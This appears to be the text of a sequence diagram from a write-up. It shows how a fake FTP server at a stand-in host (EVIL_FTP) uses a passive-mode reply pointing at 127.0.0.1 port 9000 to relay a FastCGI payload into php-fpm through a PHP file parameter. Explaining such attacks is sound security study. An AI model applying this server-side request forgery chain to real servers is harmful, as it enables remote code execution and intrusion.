 exploit.py
index.php
FakeFTP
php-fpm
GET /
file=ftp://EVIL_FTP/pwned
data=FASTCGI_PAYLOAD
opens a control connection
PASV
227 okay, go to (127,0,0,1,35,40)
opens a "data connection"
STOR /pwned
150 go ahead
sends FASTCGI_PAYLOAD